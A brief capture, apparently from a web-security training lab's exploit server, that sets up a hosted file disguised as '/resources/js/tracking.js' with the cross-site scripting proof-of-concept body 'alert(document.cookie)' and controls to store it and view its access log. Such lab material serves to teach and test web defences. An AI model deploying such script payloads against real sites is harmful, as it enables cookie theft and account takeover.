 URL: https://exploit-0a8f007304bb0f928198dd9001240046.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log